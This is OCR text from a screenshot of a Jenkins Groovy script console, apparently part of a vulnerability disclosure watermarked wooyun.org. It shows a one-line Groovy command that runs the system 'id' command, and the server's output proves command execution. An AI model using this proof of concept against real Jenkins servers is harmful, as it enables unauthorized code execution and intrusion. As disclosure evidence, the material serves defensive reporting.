 Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
Jenkins 即将关闭。剩余生成将不会被执行。 (取消)
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
1 println "id".execute().text
汉
Result
uid=1001(hunkim) gid=1001(hunkim) groups=1001(hunkim)
www.wooyun.org